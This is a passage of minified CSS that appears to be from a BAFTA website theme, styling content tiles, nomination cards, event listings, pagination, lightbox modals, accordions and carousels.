1.15em;margin-right:.5em;border:1px solid var(--font-color)}.tile .tile__tag:focus,.tile .tile__tag:hover{background-position:0 bottom;color:var(--color-white);background-color:var(--color-black)}.color-white .tile .tile__tag:focus,.color-white .tile .tile__tag:hover,.tile .tile__tag.color-white:focus,.tile .tile__tag.color-white:hover{color:var(--color-black);background-color:var(--color-white)}.tile--post{position:relative}.tile--post .tile__link{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.tile--post .tile__link:focus-visible+.tile__heading{outline:var(--outline-color) auto 2px;outline-offset:2px}.tile--post .tile__link:focus-visible+.tile__heading .linkline{background-position:0 bottom}.tile--post .tile__link:focus+.tile__heading .linkline,.tile--post .tile__link:hover+.tile__heading .linkline{background-position:0 bottom}.tile--post .tile__heading{padding-right:.65em;margin-bottom:0}.tile--post .tile__heading .linkline{background-image:-webkit-linear-gradient(left,var(--font-color) 0,var(--font-color) 50%,rgba(255,255,255,0) 50%,rgba(255,255,255,0) 100%);background-image:linear-gradient(90deg,var(--font-color) 0,var(--font-color) 50%,rgba(255,255,255,0) 50%,rgba(255,255,255,0) 100%)}.tile--post .tile__categories{margin-bottom:.5em;padding-right:.5em}.tile--post .tile__categories a{position:relative;z-index:2;display:inline-block}.tile--post .tile__categories .tile__tag{margin-bottom:.25em;display:none}@media only screen and (min-width:550px){.tile--post .tile__categories .tile__tag{display:inline-block}}.tile--hero{position:relative}.tile--hero .tile__heading{padding:0}.tile--hero .tile__content{position:absolute;bottom:2.5vw;left:3vw;right:3vw;box-sizing:border-box;z-index:1}.tile--hero .tile__bg{border-radius:var(--img-border-radius);overflow:hidden;background-color:var(--color-black);z-index:0}.tile--hero .tile__bg .mediaimg{background-color:transparent}.tile--hero .tile__bg .mediaimg .mediaimg__img--bg{opacity:.46}.tile--hero .tile__btn{margin-top:1.5rem}.tile--hero .tile__categories{margin-bottom:1rem}.tile--featured .tile__btn{margin-top:1.5rem}.tile--featured .tile__categories{margin-bottom:1rem}.tile--programme{position:relative;background-color:var(--color-white);color:var(--color-black);box-shadow:var(--box-shadow);border-radius:var(--img-border-radius);overflow:hidden;height:100%}.tile--programme .tile__img{border-radius:0;height:100%}.tile--programme .tile__img.mediaimg .mediaimg__img--bg{padding-top:0;height:100%}@media only screen and (max-width:549px){.tile--programme .tile__img{display:none}}.tile--programme .tile__categories{margin-top:1.5em}.tile--programme .tile__categories .tile__tag{border-color:var(--color-black)}.tile--programme .tile__heading{margin:.75em 0 1.5em}@media only screen and (min-width:700px){.tile--programme .tile__heading{margin:1em 0}}.tile--programme .tile__description{margin-bottom:1em;min-height:5em;padding-right:10%}.tile--programme .tile__contentcol{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.tile--programme .tile__content{margin-right:calc(var(--grid-pad) * 2)}@media only screen and (min-width:550px){.tile--programme .tile__content{min-height:18em}}@media only screen and (max-width:549px){.tile--programme .tile__content{margin-left:calc(var(--grid-pad) * 2)}}.tile--programme .tile__footer{border-top:1px solid var(--color-black-opacity);padding:.35em 0 .55em;margin-right:calc(var(--grid-pad) * 2);line-height:1}@media only screen and (max-width:549px){.tile--programme .tile__footer{padding:.5em 0 .75em;margin-left:calc(var(--grid-pad) * 2)}}.tile--person .tile__link:focus-visible .tile__name{outline:var(--outline-color) auto 2px;outline-offset:2px}.tile--person .tile__link:focus-visible .tile__name .linkline{background-position:0 bottom}.tile--person .tile__link:focus .tile__name .linkline,.tile--person .tile__link:hover .tile__name .linkline{background-position:0 bottom}.tile--person .tile__content{padding-right:1em}.tile--person .mediaimg .mediaimg__img--bg{padding-top:125%}.tile--partner{background-color:var(--color-white);color:var(--color-black);text-align:center;box-shadow:var(--box-shadow);border-radius:var(--img-border-radius);overflow:hidden;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.tile--partner .tile__link{border-radius:var(--img-border-radius);display:block;border:1px solid var(--color-white)}.tile--partner .tile__link:focus-visible,.tile--partner .tile__link:hover{border-color:var(--color-black)}.contentarea .wp-caption .tile--partner .tile__link:focus-visible .wp-caption-text,.contentarea .wp-caption .tile--partner .tile__link:hover .wp-caption-text,.tile--partner .tile__link:focus-visible .contentarea .wp-caption .wp-caption-text,.tile--partner .tile__link:focus-visible .o-50,.tile--partner .tile__link:hover .contentarea .wp-caption .wp-caption-text,.tile--partner .tile__link:hover .o-50{opacity:1}.tile--partner .tile__link:focus-visible .tile__content,.tile--partner .tile__link:hover .tile__content{border-color:var(--color-black)}.tile--partner .partner__logo{margin:0 auto;padding:1.5em 2em;box-sizing:border-box;background-color:transparent}.tile--partner .partner__logo .mediaimg__img{background-size:contain;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.tile--partner .tile__content{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:1em 0;border-top:1px solid var(--color-black-opacity)}.tile--partner .tile__content .tile__name{padding:0 .5em;margin:0}.tile--partner--feature{text-align:left}.tile--partner--feature .tile__img{border-radius:0}.tile--partner--feature .tile__img .mediaimg__img--bg{padding-top:90%}.tile--partner--feature .tile__content{border:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:1em}.tile--partner--feature .tile__content .partner__logo{width:25%;max-width:180px;margin:0 auto;padding:0}.tile--partner--feature .tile__content .tile__textwrap{width:66%}.tile--partner--feature .tile__content .tile__textwrap .tile__name{padding:0}.tile--connectdirectory{position:relative;background-color:var(--color-white);color:var(--color-black);border-radius:var(--img-border-radius);border:1px solid var(--border-color);overflow:hidden;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.tile--connectdirectory .tile__content{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;padding:1em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.tile--connectdirectory .tile__content__top{min-height:8em}.tile--connectdirectory .tile__tag{pointer-events:none}.tile--connectdirectory .tile__link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;box-sizing:border-box;border-radius:var(--img-border-radius)}.tile--connectdirectory .tile__link:hover{border:1px solid var(--color-black)}.tile--connectdirectory .tile__link:focus-visible{outline:var(--outline-color) auto 2px;outline-offset:-2px!important;opacity:1}.tile--connectdirectory .tile__link+.tile__heading .linkline{margin-right:1.25em}.tile--connectdirectory .tile__link+.tile__heading::after{content:"\f062";font-family:var(--font-awesome);font-weight:300;font-style:normal;font-size:calc(var(--font-size-md) * .7);-webkit-transform:rotate(45deg) translate(-.95em,.65em);-ms-transform:rotate(45deg) translate(-.95em,.65em);transform:rotate(45deg) translate(-.95em,.65em);display:inline-block;width:0;opacity:.56;line-height:0;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-webkit-transition:-webkit-transform var(--transition-short) var(--ease-out) 0s;transition:-webkit-transform var(--transition-short) var(--ease-out) 0s;transition:transform var(--transition-short) var(--ease-out) 0s;transition:transform var(--transition-short) var(--ease-out) 0s,-webkit-transform var(--transition-short) var(--ease-out) 0s}.tile--connectdirectory .tile__link:focus-visible+.tile__heading::after,.tile--connectdirectory .tile__link:hover+.tile__heading::after{opacity:1}.tile--connectdirectory .tile__link:focus-visible+.tile__heading .linkline,.tile--connectdirectory .tile__link:hover+.tile__heading .linkline{background-position:0 bottom}.tile--connectdirectory .tile__heading{position:relative;margin-bottom:0}.tile--connectdirectory .tile__heading .linkline{background-image:-webkit-linear-gradient(left,var(--font-color) 0,var(--font-color) 50%,rgba(255,255,255,0) 50%,rgba(255,255,255,0) 100%);background-image:linear-gradient(90deg,var(--font-color) 0,var(--font-color) 50%,rgba(255,255,255,0) 50%,rgba(255,255,255,0) 100%)}.tile--connectdirectory .tile__tags .tile__tag{padding:.5em .75em;margin-right:.25em;margin-bottom:.25em;border:none;background-color:var(--border-color);border-radius:var(--btn-border-radius);font-weight:var(--font-weight-regular)}.tile--connectdirectory .tile__tags+.tile__country{margin-top:.65em}.tile.tile--inmemoriam{background-color:var(--btn-secondary-color);border-radius:var(--img-border-radius);border:1px solid var(--color-white);overflow:hidden;padding:1em;display:block}.tile.tile--inmemoriam .tile__name{margin-bottom:.65em;padding-right:3rem}.tile.tile--inmemoriam .tile__bio{padding-right:3rem}@media only screen and (min-width:550px){.tile.tile--inmemoriam .tile__life{text-align:right}}.tile--download .tile__link{background-color:var(--color-white);box-shadow:var(--box-shadow);border-radius:var(--img-border-radius);padding:1em 1em 0;display:block;border:1px solid var(--color-white)}.tile--download .tile__link:focus-visible,.tile--download .tile__link:hover{border-color:var(--color-black)}.contentarea .wp-caption .tile--download .tile__link:focus-visible .wp-caption-text,.contentarea .wp-caption .tile--download .tile__link:hover .wp-caption-text,.tile--download .tile__link:focus-visible .contentarea .wp-caption .wp-caption-text,.tile--download .tile__link:focus-visible .o-50,.tile--download .tile__link:hover .contentarea .wp-caption .wp-caption-text,.tile--download .tile__link:hover .o-50{opacity:1}.tile--download .tile__link:focus-visible .tile__footer,.tile--download .tile__link:hover .tile__footer{border-color:var(--color-black)}.tile--download .tile__label{display:block;margin-bottom:.45em}.tile--download .tile__heading{margin-bottom:1em;min-height:4em}.tile--download .tile__footer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;border-top:1px solid rgba(0,0,0,.1);padding:.65em 0}.tile--download .tile__footer .tile__categories{margin-right:1em}.tile--nomination{position:relative;border-radius:20px;overflow:hidden;border:1px solid var(--border-color);height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.tile--nomination .tile__heading{padding-right:.5em;margin-bottom:1em}.tile--nomination .nomination__meta{padding:.75rem 1.25rem;max-width:275px}.tile--nomination .nomination__meta+.nomination__body{border-top:1px solid var(--border-color)}.tile--nomination .nomination__body{position:relative;padding:35% 1.25rem 1.25rem;border-radius:20px;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.tile--nomination .nomination__body::after{content:"";position:absolute;background-image:url(../../../../../../themes/bafta/img/framework/bafta.grey.svg);background-size:contain;background-repeat:no-repeat;top:1rem;right:1rem;width:15%;max-width:50px;height:0;padding-top:20%}.tile--nomination .tile__tag{width:100%;background-color:var(--border-color);border:none;color:var(--color-grey);box-sizing:border-box;padding:.25em 1.15em}.tile--nomination .tile__tag:hover{background-color:var(--border-color);color:var(--color-grey)}.tile--nomination .nomination__body__bottom,.tile--nomination .nomination__body__top{max-width:275px}.tile--nomination .nomination__nominees{margin-top:1rem;margin-bottom:1rem;list-style:none}.tile--nomination .nomination__nominees li{margin-bottom:.15em}.tile--nomination .nomination__nominees li:last-child{margin-bottom:0}.tile--nomination.nomination--winner .nomination__body::after{background-image:url(../../../../../../themes/bafta/img/framework/bafta.gold.svg)}.tile--nomination.nomination--nonbafta .nomination__body::after{width:9%;padding-top:9%;border-radius:50%;background:var(--border-color)}.tile--nomination.nomination--nonbafta.nomination--winner .nomination__body::after{background:var(--color-gold)}.tile--space{position:relative}.tile--space .tile__link{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;z-index:1}.tile--space .tile__link:focus-visible+.tile__header .tile__heading .linkline,.tile--space .tile__link:hover+.tile__header .tile__heading .linkline{background-position:0 bottom}.tile--space .tile__img .mediaimg__img--bg{padding-top:75%}.tile--space .tile__preheading{margin-bottom:.25em;display:block}.tile--space .tile__header{border-top:1px solid var(--border-color);padding:1.5em 0}@media only screen and (min-width:700px){.tile--space .tile__header{padding:2em 0 1em}}.tile--space .tile__header .tile__heading{margin-bottom:0}.col-lg-1-3 .tile--space .tile__header .tile__heading,.col-lg-1-4 .tile--space .tile__header .tile__heading,.owl-carousel .tile--space .tile__header .tile__heading{min-height:2.35em}@media only screen and (max-width:999px){.col-1 .tile--space .tile__header .tile__heading{min-height:2.5em}}.tile--space .tile__info{margin-top:1.5em}@media only screen and (max-width:1199px){.tile--space .tile__info .col{display:block;width:100%}.tile--space .tile__info .col .tile__list{margin-top:1.5em}}.tile--space .tile__info .tile__capacity{margin-bottom:1.5em}.tile--space .tile__info .tile__description{padding-right:1.5em;max-width:25em}.tile--space .tile__info .tile__list{list-style:none;margin-left:1.75em}@media only screen and (max-width:999px){.tile--space .tile__info .tile__list{margin-top:1.5em}}.col-lg-1-4 .tile--space .tile__info .tile__list,.owl-carousel .tile--space .tile__info .tile__list{margin-top:1.5em}.tile--space .tile__info .tile__list li{position:relative;margin-bottom:.55em;line-height:1em}.tile--space .tile__info .tile__list li:before{content:"\f00c";font-family:"Font Awesome 5 Pro";width:1em;height:1em;text-align:center;line-height:1em;position:absolute;left:0;margin-left:-1.75em;opacity:.66;border-radius:.25em}.tile--eventtype{position:relative}.tile--eventtype .tile__link{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;z-index:1}.tile--eventtype .tile__link:focus-visible+.tile__header .tile__heading .linkline,.tile--eventtype .tile__link:hover+.tile__header .tile__heading .linkline{background-position:0 bottom}.tile--eventtype .tile__img .mediaimg__img--bg{padding-top:75%}.tile--eventtype .tile__heading{margin-top:1em}.tile--eventtype .tile__description{margin-top:1.25em;max-width:28em}.tile--date{border-top:1px solid var(--border-color);padding-right:10%;padding-top:calc(var(--grid-pad) * 2)}.tile--date .tile__datestamp{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding:.35em .9em;border-radius:var(--btn-border-radius);background-color:var(--border-color);text-align:center;margin-bottom:2em;min-height:2.85em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.tile--date .tile__datestamp .day,.tile--date .tile__datestamp .month{line-height:1}.tile--date .tile__datestamp .month{margin-top:.25em}.tile--date .tile__description{margin-top:.25em}.tile--event{position:relative;background-color:var(--color-white);color:var(--color-black);box-shadow:var(--box-shadow);border-radius:var(--img-border-radius);overflow:hidden;height:100%}.tile--event .event__inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%}.tile--event .event__media{position:relative}.tile--event .event__media .mediaimg .mediaimg__img--bg{padding-top:66.66%}.tile--event .event__media .event__status{position:absolute;top:1em;left:1em;background-color:var(--color-red);color:var(--color-white);border:none}.tile--event .event__media .event__membersonly{position:absolute;bottom:1em;left:1em;background-color:var(--color-black);color:var(--color-white);border:none}.tile--event .tile__content{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;padding:0 1em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.tile--event .tile__content .tile__content__top{padding-top:1em}.tile--event .tile__content .tile__content__bottom{padding-bottom:1em}.tile--event .tile__link{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.tile--event .tile__link:focus-visible+.tile__heading{outline:var(--outline-color) auto 2px;outline-offset:2px}.tile--event .tile__link:focus-visible+.tile__heading .linkline{background-position:0 bottom}.tile--event .tile__heading{padding-right:.65em;margin-bottom:0}.tile--event .tile__heading .linkline{background-image:-webkit-linear-gradient(left,var(--font-color) 0,var(--font-color) 50%,rgba(255,255,255,0) 50%,rgba(255,255,255,0) 100%);background-image:linear-gradient(90deg,var(--font-color) 0,var(--font-color) 50%,rgba(255,255,255,0) 50%,rgba(255,255,255,0) 100%)}.tile--event .tile__categories{margin-bottom:1.5em;padding-right:.5em}.tile--event .tile__categories a{position:relative;z-index:2}.tile--event .tile__categories .tile__tag{border-color:var(--color-black)}.tile--event .event_venue{margin-top:1.5em}.tile--event .event_venue .fa-location-dot{margin-right:.65em}.tile--event:focus .tile__heading .linkline,.tile--event:hover .tile__heading .linkline{background-position:0 bottom}.tile--videomodal{position:relative}.tile--videomodal .tile__linkwrap{display:block;cursor:pointer;position:relative;border-radius:var(--img-border-radius)}.tile--videomodal .tile__linkwrap::after{content:"";top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute;width:0;height:0;border-top:1em solid transparent;border-bottom:1em solid transparent;border-left:1.5em solid var(--color-white);z-index:4}.tile--videomodal .tile__linkwrap:focus-visible::after,.tile--videomodal .tile__linkwrap:hover::after{border-left-color:var(--color-gold)}.tile--videomodal .tile__linkwrap .tile__link{position:absolute;top:0;left:0;width:100%;height:100%;display:block;background-color:transparent;border:none;z-index:1}.tile--videomodal .tile__img{background-position:center;background-repeat:no-repeat;background-size:cover;padding-top:56.25%}.tile--job{background-color:var(--color-white);box-shadow:var(--box-shadow);border-radius:var(--img-border-radius);padding:1.65em 1em;display:block}.tile--job .tile__link:focus-visible .tile__heading{outline:var(--accent-color) auto 1px}.tile--job .tile__link:focus-visible .tile__heading .linkline{background-position:0 bottom}.tile--job:focus .tile__heading .linkline,.tile--job:hover .tile__heading .linkline{background-position:0 bottom}.tile--job .tile__heading{padding-right:.5em;margin-bottom:0}.tile--job .tile__heading .linkline{background-image:-webkit-linear-gradient(left,var(--font-color) 0,var(--font-color) 50%,rgba(255,255,255,0) 50%,rgba(255,255,255,0) 100%);background-image:linear-gradient(90deg,var(--font-color) 0,var(--font-color) 50%,rgba(255,255,255,0) 50%,rgba(255,255,255,0) 100%)}.tile--job .tile__meta{margin-bottom:.75em}.tile--job .tile__meta span{margin:0 .5em .5em 0;display:inline-block}.tile--job .tile__meta span:last-child{margin:0 0 .5em 0}.tile--job .tile__description{margin-top:1em}.tile--search .tile__link:focus,.tile--search .tile__link:hover{border:1px solid var(--color-black);border-radius:5px}.tile--search .tile__link:focus+.tile__content,.tile--search .tile__link:hover+.tile__content{border:1px solid var(--color-black)}.tile--search .tile__link:focus+.tile__content .tile__heading .linkline,.tile--search .tile__link:hover+.tile__content .tile__heading .linkline{background-position:0 bottom}.tile--search .tile__content{border:1px solid var(--border-color-black);border-radius:5px;padding:1em 2em 1em 1em}.tile--search .tile__content .tile__heading{font-size:var(--font-size-md);line-height:1.1;margin-bottom:.25em}.tile--search .tile__content .tile__tag{border:none;background-color:var(--border-color-black);border-radius:4px;margin-bottom:1.25rem;padding:.25em .5em}.tile--search .tile__content .tile__tag:hover{color:var(--color-black)}.tile--search .tile__content .tile__description,.tile--search .tile__content .tile__description *{font-weight:var(--font-weight-regular)}.tile--search .tile__content .tile__description * ol,.tile--search .tile__content .tile__description * ul,.tile--search .tile__content .tile__description ol,.tile--search .tile__content .tile__description ul{margin-left:1em}.inlinetaglist{margin:0 -.5rem}.inlinetaglist a{margin:0 .5rem}.tag--location{border-radius:20px;border:1px solid var(--font-color);padding:2px 1em}.paging--default{position:relative}@media only screen and (min-width:700px){.paging--default{border-bottom:solid 1px var(--border-color);border-top:solid 1px var(--border-color)}}.cky-consent-container .paging--default .paging__loadmore.cky-btn,.cky-prefrence-btn-wrapper .paging--default .paging__loadmore.cky-btn,.paging--default .cky-consent-container .paging__loadmore.cky-btn,.paging--default .cky-prefrence-btn-wrapper .paging__loadmore.cky-btn,.paging--default .paging__loadmore.btn{margin:0}.paging--default .paging__numbers{display:none}@media only screen and (min-width:700px){.paging--default .paging__numbers{display:block}}.paging--default .paging__numbers a,.paging--default .paging__numbers span{padding:1.5em;border:none;border-right:solid 1px var(--border-color);display:block;float:left;min-width:1.4em;text-align:center}.paging--default .paging__numbers .current{color:var(--color-grey)}.paging--default .paging__nextprev{text-align:center;padding:.5em}@media only screen and (min-width:700px){.paging--default .paging__nextprev{position:absolute;padding:0;right:0;top:50%;margin-top:-1.7em}}.cky-consent-container .paging--default .paging__nextprev .cky-btn,.cky-prefrence-btn-wrapper .paging--default .paging__nextprev .cky-btn,.paging--default .paging__nextprev .btn,.paging--default .paging__nextprev .cky-consent-container .cky-btn,.paging--default .paging__nextprev .cky-prefrence-btn-wrapper .cky-btn{margin:0}.cky-consent-container .paging--default .paging__nextprev .paging__link--next .cky-btn,.cky-prefrence-btn-wrapper .paging--default .paging__nextprev .paging__link--next .cky-btn,.paging--default .paging__nextprev .paging__link--next .btn,.paging--default .paging__nextprev .paging__link--next .cky-consent-container .cky-btn,.paging--default .paging__nextprev .paging__link--next .cky-prefrence-btn-wrapper .cky-btn{margin-left:.75em}.paging--ajax{text-align:center}.fancybox__toolbar{height:var(--fancybox-nav-size);-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.fancybox__toolbar .f-button{height:var(--fancybox-nav-size);width:var(--fancybox-nav-size)}.fancybox__toolbar .fancybox__infobarwrapper{opacity:.56}.fancybox__toolbar .fancybox__infobar{width:var(--fancybox-nav-size);text-align:center}.fancybox__toolbar .fancybox__infobar::before{content:"\e3aa";font-family:var(--font-awesome);font-weight:400;font-style:normal;font-variant:normal;display:block;text-rendering:auto;-webkit-font-smoothing:antialiased;line-height:1;opacity:1}.fancybox__slide{padding:1em!important}@media only screen and (min-width:1000px){.fancybox__slide{padding:1.5em var(--fancybox-nav-size) 1em!important}}.fancybox__slide .fancybox__content+.fancybox__caption{margin-bottom:1em;margin-top:.5em}.fancybox__slide .fancybox__content{position:relative;height:-webkit-fit-content!important;height:-moz-fit-content!important;height:fit-content!important}.fancybox__slide .fancybox__content .mediaimg__credit{text-align:right;color:var(--color-white);padding:.5em .65em .5em .65em;position:absolute;right:0;bottom:0;border-radius:4px 0 0 0;background:rgba(0,0,0,.2);-webkit-backdrop-filter:blur(7px);backdrop-filter:blur(7px)}.fancybox__slide .main--singlepartner,.fancybox__slide .main--singleperson{position:relative;padding:0}@media only screen and (min-width:550px){.fancybox__slide .main--singlepartner,.fancybox__slide .main--singleperson{max-width:80vw}}@media only screen and (min-width:1800px){.fancybox__slide .main--singlepartner .bd,.fancybox__slide .main--singlepartner .module--editorial-images .editorialimage--overlay .mediaimg__textcontent,.fancybox__slide .main--singleperson .bd,.fancybox__slide .main--singleperson .module--editorial-images .editorialimage--overlay .mediaimg__textcontent,.module--editorial-images .editorialimage--overlay .fancybox__slide .main--singlepartner .mediaimg__textcontent,.module--editorial-images .editorialimage--overlay .fancybox__slide .main--singleperson .mediaimg__textcontent{margin:0 var(--bd-margin);max-width:none}}.fancybox__slide .main--singlepartner .is-close-btn,.fancybox__slide .main--singleperson .is-close-btn{background-color:transparent;color:var(--color-black);position:absolute;top:1em!important;right:1em!important}.accordion{position:relative}.accordion .accordion__toggleall{position:absolute;top:calc(var(--carousel-nav-margin) * -1);-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);right:0}@media only screen and (min-width:700px){.accordion .accordion__toggleall{top:calc(var(--carousel-nav-margin) * -1)}}.accordion .accordion__toggleall .toggleall{border:none;border-radius:var(--img-border-radius);background-color:var(--btn-secondary-color);width:var(--carousel-nav-icon);height:var(--carousel-nav-icon);text-align:center;color:var(--font-color)}.accordion .accordion__item{display:block;position:relative;border-top:1px solid var(--border-color)}.accordion .accordion__item .accordion__toggle{width:100%;border:none;background:0 0;text-align:left;margin:0;border-top:none;padding:1.75rem 0 1.75rem 4.25rem;position:relative;cursor:pointer;box-sizing:border-box}.accordion .accordion__item .accordion__toggle:focus,.accordion .accordion__item .accordion__toggle:hover{opacity:.56}.accordion .accordion__item .accordion__toggle.heading-sm{padding:2rem 0 2rem 4.25rem}@media only screen and (min-width:700px){.accordion .accordion__item .accordion__toggle.heading-sm{padding:2.75rem 0 2.75rem 4.25rem}}.accordion .accordion__item .accordion__toggle.heading-sm .accordion__count{margin-left:.85em;top:-.1em}.accordion .accordion__item .accordion__toggle .accordion__icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);border-radius:3px;left:0;background-color:var(--btn-secondary-color);width:var(--carousel-nav-icon);height:var(--carousel-nav-icon);text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;color:var(--font-color)}.accordion .accordion__item .accordion__toggle .accordion__icon::before{content:"\f107";font-family:var(--font-awesome);font-weight:300;font-style:normal;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%;line-height:0;font-variant:normal;position:absolute;text-rendering:auto;-webkit-font-smoothing:antialiased;-webkit-transition:-webkit-transform var(--transition-short) var(--ease-out) 0s;transition:-webkit-transform var(--transition-short) var(--ease-out) 0s;transition:transform var(--transition-short) var(--ease-out) 0s;transition:transform var(--transition-short) var(--ease-out) 0s,-webkit-transform var(--transition-short) var(--ease-out) 0s}.accordion .accordion__item .accordion__content{position:relative;display:none;height:0;overflow:hidden;opacity:0;-webkit-transform:translate(0,-1em);-ms-transform:translate(0,-1em);transform:translate(0,-1em);-webkit-transition:opacity var(--transition-short) var(--ease-out) 0s,-webkit-transform var(--transition-short) var(--ease-out);transition:opacity var(--transition-short) var(--ease-out) 0s,-webkit-transform var(--transition-short) var(--ease-out);transition:opacity var(--transition-short) var(--ease-out) 0s,transform var(--transition-short) var(--ease-out);transition:opacity var(--transition-short) var(--ease-out) 0s,transform var(--transition-short) var(--ease-out),-webkit-transform var(--transition-short) var(--ease-out)}.accordion .accordion__item .accordion__content .inner{margin-top:0;margin-bottom:0;padding-bottom:2rem}.accordion .accordion__item .accordion__content .inner .accordion__btn{margin:1.5em 0 0 0}.accordion .accordion__item--open .accordion__toggle .accordion__icon::before{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.accordion .accordion__item--open .accordion__content{-webkit-transition:opacity var(--transition-short) var(--ease-out) 10ms,-webkit-transform var(--transition-short) var(--ease-out) 10ms;transition:opacity var(--transition-short) var(--ease-out) 10ms,-webkit-transform var(--transition-short) var(--ease-out) 10ms;transition:opacity var(--transition-short) var(--ease-out) 10ms,transform var(--transition-short) var(--ease-out) 10ms;transition:opacity var(--transition-short) var(--ease-out) 10ms,transform var(--transition-short) var(--ease-out) 10ms,-webkit-transform var(--transition-short) var(--ease-out) 10ms;opacity:1;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);display:block;height:auto;overflow:visible}.featuredposts .owl-carousel .owl-item,.row--carousel .owl-carousel .owl-item{list-style:none}.featuredposts .owl-carousel .owl-item .mediaimg__img,.row--carousel .owl-carousel .owl-item .mediaimg__img{font-size:0}.featuredposts .owl-carousel .owl-nav,.row--carousel .owl-carousel .owl-nav{height:var(--carousel-nav-icon)}.featuredposts .owl-carousel .owl-nav.disabled,.row--carousel .owl-carousel .owl-nav.disabled{display:none!important}.featuredposts .owl-carousel .owl-nav .owl-next,.featuredposts .owl-carousel .owl-nav .owl-prev,.row--carousel .owl-carousel .owl-nav .owl-next,.row--carousel .owl-carousel .owl-nav .owl-prev{position:relative;border-radius:0;width:var(--carousel-nav-icon);height:var(--carousel-nav-icon);background-color:var(--border-color);border-radius:var(--btn-border-radius)}.featuredposts .owl-carousel .owl-nav .owl-next i,.featuredposts .owl-carousel .owl-nav .owl-prev i,.row--carousel .owl-carousel .owl-nav .owl-next i,.row--carousel .owl-carousel .owl-nav .owl-prev i{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.featuredposts .owl-carousel .owl-nav .owl-next:focus,.featuredposts .owl-carousel .owl-nav .owl-prev:focus,.row--carousel .owl-carousel .owl-nav .owl-next:focus,.row--carousel .owl-carousel .owl-nav .owl-prev:focus{outline:0}.featuredposts .owl-carousel .owl-nav .owl-next.disabled,.featuredposts .owl-carousel .owl-nav .owl-prev.disabled,.row--carousel .owl-carousel .owl-nav .owl-next.disabled,.row--carousel .owl-carousel .owl-nav .owl-prev.disabled{opacity:.35}.featuredposts .owl-carousel .owl-nav .owl-prev,.row--carousel .owl-carousel .owl-nav .owl-prev{margin-right:.25em}.row--carousel{margin-bottom:0}.row--carousel .owl-carousel .col{width:100%;margin-bottom:0}.row--carousel .owl-carousel .owl-stage-outer{will-change:height;overflow:visible}.row--carousel .owl-carousel .owl-stage-outer 